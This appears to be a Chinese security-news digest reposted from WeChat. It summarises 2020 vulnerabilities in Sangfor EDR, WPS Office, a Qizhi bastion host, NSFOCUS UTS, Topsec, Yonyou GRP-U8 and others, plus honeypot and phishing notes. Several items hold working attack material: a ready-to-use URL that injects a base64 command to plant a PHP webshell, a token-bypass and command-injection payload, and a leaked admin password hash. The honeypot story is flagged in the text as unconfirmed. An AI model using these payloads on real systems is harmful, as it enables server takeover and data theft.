前言

昨日事,今日毕。

一、SX服EDR-RCE

详情:

旧版本存在严重漏洞,可直接RCE获取服务器权限。

详情摘录:

dev_linkage_launch.php为设备联动的新入口点主要是将联动的接口构造成业务统一处理的接口。

通过nginx规则可以得知,他们没有设置禁止外网访问.从而可以直接访问/api/edr/sangforinter/v2/xxx 绕过 第一个检查。

if($md5_str == $json_token["md5"]) 引发第二个漏洞: php弱类型导致的漏洞,绕过只需要传入一个base64编码的json内容为 {“md5”:true}即可。

process_cssp.php文件存在任意指令执行漏洞.作者试图使escapeshellarg函数去给单引号打反斜杠实际上是毫无作用的。

绕过:{"params":"w=123"'1234123'"|命令"}

【影响版本】 EDR 3.2.21版本-2020年7月3日发布

【安全版本】 听过sxf内部起了个计划,正在重构代码。

信息来源:

该漏洞首发于2020年9月4日NEO战队公众号。

二、WPS-Office图片解析错误导致堆损坏-RCE

详情:

该漏洞发现于2020年8月,目前官方已经修复。WPS-Office软件中存在一个远程执行代码漏洞,是当Office软件在分析特制Office文件时不正确地处理内存中的对象时引起的。成功利用此漏洞的攻击者可以在当前用户的上下文中运行任意代码。故障可能会导致拒绝服务。在WPS Office中用于图像格式解析的Qt模块中发现堆损坏。嵌入WPS-office的特制图像文件可能会触发此漏洞。打开特制的文档文件时,触发访问冲突。

【影响版本】 11.2.0.9453。时间历程如下

2020年08月04日 向公开提供的WPS的各种邮件列表(销售和支持)发送电子邮件。

2020年8月10日 WPS团队回复,报告可转发给他们。

2020年8月11日 询问更多信息,如咨询和向适当渠道披露等。

2020年8月17日 根据之前的要求与WPS团队跟进。

2020年8月18日 WPS团队回应称,他们将负责此事并转交给开发团队。

2020年08月18日 通过电子邮件(不加密)提供技术报告和概念证明。

2020年8月25日 与WPS跟进报告进度。

2020年08月26日 WPS更新称问题已转发给开发团队。

2020年8月28日 WPS发了一封电子邮件,称该问题已在最新下载版本11.2.0.9403中修复。

2020年08月28日 根据提供的PoC测试新版本,并确认问题已修复。

2020年8月28日 向WPS团队咨询或更改更新日志。

2020年8月31日 WPS团队通知他们不再更新或维护任何安全咨询。

2020年09月03日 申报CVE。

【安全版本】 该问题已在最新下载版本11.2.0.9403中修复。

信息来源:

http://zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html

三、齐治堡垒机服务端前台RCE-CNVD-2019-20835

详情:

齐治运维堡垒机服务端存在命令执行漏洞,攻击者可利用该漏洞获取服务器权限。无需登录先访问:http://10.20.10.11/listener/cluster_manage.php,返回OK,确认漏洞存在。然后访问链接:

https://10.20.10.10/ha_request.php?action=install&ipaddr=10.20.10.11&node_id=1${IFS}|`echo${IFS}"ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK"|base64${IFS}-d|bash`|${IFS}|echo${IFS}

即可getshell,执行成功后,生成PHP一句话马 /var/www/shterm/resources/qrcode/lbj77.php 密码10086,使用BASE64进行编码。

修复建议: 厂商已提供修复方案,请关注厂商主页更新:https://www.shterm.com

信息来源:

https://www.cnvd.org.cn/flaw/show/1632201

https://www.cnblogs.com/StudyCat/p/11256944.html

四、绿盟UTS综合威胁探针管理员任意登录

详情:

综合评判,该漏洞在实际攻击过程中,造成的危害较低。探针设备一般旁路部署在内网核心交换机。且仅为探针的WEB管理员权限。

绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,可以及时掌握重要信息系统相关网络安全威胁风险,及时检测漏洞、病毒木马、网络攻击情况,及时发现网络安全事件线索,及时通报预警重大网络安全威胁,调查、防范和打击网络攻击等恶意行为,保障重要信息系统的网络安全。



漏洞利用过程:



对响应包进行修改,将false更改为true的时候可以泄露管理用户的md5值密码



利用渠道的md5值去登录页面,7ac301836522b54afcbbed714534c7fb

成功登录,登录后通过管理员权限对设备进行管控,并且可以看到大量的攻击信息,泄露内部网络地址包括资产管理。

【影响版本】 绿盟综合威胁探针设备版本V2.0R00F02SP02及之前版本

修复建议:听建议尽快更新补丁至最新版本

http://update.nsfocus.com/update/listBsaUtsDetail/v/F02

信息来源:

圈内。

五、天融信TopApp-LB负载均衡系统-SQL注入

详情:

天融信该系统早年间,存在大量漏洞。并且由于此类网络设备经常安全更新不及时,至今依然存在大量问题。请移步至WooY**镜像站查看。

本次详情如下:

信息来源:

圈内。

六、用友GRP-u8存在SQL注入

详情:

此处SQL注入可直接利用xp_cmdshell 扩展存储过程将命令字符串作为操作系统命令执行。下图复现使用本地测试,切勿进行未授权测试。

修复建议:参考常用SQL注入防护方案进行临时修复。

信息来源:

圈内。

七、联软终端准入安全漏洞事件

详情:

暂未有详情披露!

信息来源:

圈内。



八、蜜罐安全事件

详情:

网传某厂商蜜罐直连内网,被穿后导致某省D信...。有说法为长亭谛听或是默安幻阵或是启明星辰蜜罐。

目前有默安出来辟谣,暂未有其他厂商消息

蜜罐部署防护建议:

-

内、外网蜜罐分布部署。

-

采用逻辑隔离等方式限制蜜罐可能被攻破后的网络访问权限。

-

无论是诱导还是反制,都应该在现有人力足够的情况下酌情部署监控。

信息来源:

未证实消息来源,切勿谣传。

九、今日监测国内多处发生钓鱼邮件事件

详情:

今日国内发现多起钓鱼邮件,多以超链接形式含在邮件正文内。收到邮件后,切勿盲目点击不可信的一切来源。包括超链接、附件、联系方式、非官方下载地址等。在收到疑似钓鱼邮件时,应及时向上汇报情况,等待专人处理。除需注意可执行文件附件外,仍需注意HTML等文本格式文档、ZIP等压缩包形式文件。另,需警惕APT攻击混杂其中!

信息来源:

圈内。

人到中年不得已,保温杯里泡枸杞。注意养生,身体最重要。

新的一天又来了,大家继续努力!

原文始发于微信公众号(一溪风月不如云子闲敲):大事记-911

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论